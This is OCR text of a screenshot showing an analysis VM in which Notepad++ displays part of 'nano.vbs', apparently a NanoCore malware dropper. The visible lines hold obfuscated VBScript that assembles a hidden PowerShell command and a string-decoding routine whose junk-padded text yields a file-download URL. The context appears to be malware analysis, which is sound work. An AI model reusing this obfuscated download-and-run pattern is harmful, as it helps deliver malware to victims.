 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Home Windows10-Home-Malwar...
*C:\Users\Lenny\Desktop\malware\nanocore\nano.vbs - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
nano.vbs
228
229 Cellarman203 = Cellarman203 - 1915
230 Set Plushi = CreateObject("WScript.Shell")
231 Caseconvc =  "o"+"wer"+ Semicotyle(115) + "he" + Semicotyle(Cellarman203) + Semicotyle(
Cellarman203)  + Semicotyle(32) + Semicotyle(34) + P5 + Semicotyle(34)
232 Plushi.Run "p" + Caseconvc,0
233 Function Semicotyle (numbersa)
234 Participerervsk = Participerervsk & "Meretes" & "Kommunikationshastigheden"
235
236 P5 = "function "
237 Mattheanfarvesign = Mid("Trojaners",254,93)
238
239
240 Argentinerneskrybberer = String(87,"T252")
241
242 P5 = P5 + " Restord ([String]$Toffymenun){$Valfart229 = 8;For($Inkompat=7; $Inkompat -lt
$Toffymenun.Length-1;
$Inkompat+=$Valfart229){$Tonnesbry=$Tonnesbry+$Toffymenun.Substring($Inkompat,
1)};$Tonnesbry;}$Stra=Restord ' Homemah
TeamcotSicklewtAlgebarpPyorrhesHyggesp:Ressort/modnede/Astrofyd RheumarIdiotisibludagsv
BersrkeAmatito.MiddycogPilottooUnf"
243 P5 = P5 + "akaboHjemmebg
EschatlBannereeDopmult.TegnflgcProgramoVagereamProsais/GuacosauPredictcCoroniz?MimpteteMadgladxB
allonnpKodestro SchferrBarbaretSordidi=RutebildTilslutoPreprudwTereaggnscumbagl precutoEngangsa
Visual Basic file length : 17,550 lines : 284 Ln : 236 Col : 1 Sel : 7,199 | 36 Windows (CR LF) UTF-8 IN
ENG
9:53 PM
8/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.